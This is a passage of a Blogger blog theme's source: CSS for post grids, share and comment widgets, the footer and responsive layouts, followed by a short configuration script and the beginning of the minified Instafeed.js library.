opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: capitalize;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin-right: 16px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKizcT_WUg8x4mYo-lvvffNEtCI2B3OIM9x8Tf9IinwsAKfvbFfS60Ll2HNNXHkmcx5kJSmneco3d_aPJI7TZTYEeAR81OTWK58IK-siKo3PcMNitqsGFsT6l9L57tjGkHlFszDCxxpzQ/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a1a1a1;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #ffffff;
color: #ffffff;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffffff;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheE4dkWTh1jNFo_ZZcdD0YSeIkZ3bkhVgz-4aAoGeltlNrBeHHBdxGza6JZfHtPr7Ar2ShxC294rEMw0TOEkTnypVHz6j_cu6gNd3-b4J35C6NZoLEQSiQYc2IHIcaDwyNa0VaRE-2DUk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttps:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof 